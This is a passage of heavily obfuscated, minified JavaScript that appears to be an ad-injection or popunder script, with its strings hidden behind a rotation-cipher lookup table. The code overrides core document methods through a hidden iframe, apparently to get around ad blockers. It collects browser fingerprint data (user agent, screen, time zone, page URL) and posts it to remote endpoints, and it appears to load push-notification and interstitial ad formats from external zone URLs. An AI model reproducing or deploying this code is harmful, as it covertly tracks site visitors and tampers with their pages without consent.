$.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lM